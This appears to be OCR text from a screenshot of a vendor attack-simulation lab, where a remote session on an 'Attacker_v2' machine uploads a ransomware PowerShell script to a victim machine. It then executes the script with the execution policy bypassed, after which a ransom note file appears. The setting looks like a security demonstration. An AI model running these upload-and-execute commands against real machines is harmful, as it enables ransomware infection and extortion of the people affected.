 CloudShare
Cybereason
Cybereason
Martin
Secure
https://use.cloudshare.com/Ent/CsClient.mvc/#/viewer/ENF97YlP4rre30B91dkk55bQ2/?entityId=EPk8M-N94gPLPWFemefLx6bg2&mode=vendor
2
cloudshare › AttackSim v2 Environment 1 › Attacker_v2
cybereason
Overview
Attacker_v2
Victim 3.2
Machine List
Victim 3.1
Remaining runtime:
357 days and 2 hours
Deletes in:
747 days and 6 hours
Remote Access Controls
CON
Connection and Display
Virtual Keyboard
Cmd-V function
Default
Color depth
32 Bit
Keyboard
US English
Environment Actions
Connection Details
Applic... Places Activiti... Termin... Tue 08:26 1
Terminal
File Edit View Search Terminal Help
Creating directory: c:\temp
[*] Running cd c:\\temp
[*] Running upload /root/Downloads/ransomware/pwrware.ps1 .
[*] uploading : /root/Downloads/ransomware/pwrware.ps1 -> .
[*] uploaded : /root/Downloads/ransomware/pwrware.ps1 -> .\pwrware.ps1
[*] Running execute -f "powershell.exe -ExecutionPolicy Bypass -noexit \"& \
"\"c:\\temp\\pwrware.ps1\"\"\"" -i -H
Process 2460 created.
Channel 2 created.
Directory: C:\Amirror47
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 7/31/2018 8:26 AM 3633 DECRYPT_INSTRUCTION.html